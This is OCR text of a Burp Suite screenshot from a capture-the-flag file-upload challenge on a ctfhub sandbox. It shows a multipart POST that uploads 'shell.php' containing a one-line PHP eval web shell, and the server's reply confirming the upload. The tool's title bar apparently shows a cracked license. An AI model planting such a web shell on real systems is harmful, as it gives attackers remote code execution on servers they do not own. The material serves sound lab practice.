 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-d6363a31724b1018.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: challenge-d6363a31724b1018.sandbox.ctfhub.com:10080
Content-Length: 325
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-d6363a31724b1018.sandbox.ctfhub.com:10080
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarygWRrOAm39VxY8Q7L
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://challenge-d6363a31724b1018.sandbox.ctfhub.com:10080/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarygWRrOAm39VxY8Q7L
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/octet-stream
<?php eval($_POST[whoami]);?>
------WebKitFormBoundarygWRrOAm39VxY8Q7L
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sun, 13 Sep 2020 05:29:08 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 323
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
得到时间
上传成功!<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Web03</title>
</head>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
<input type="file" name='file'>
<input type="submit" name="submit" value="上传" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Done 649 bytes | 67 millis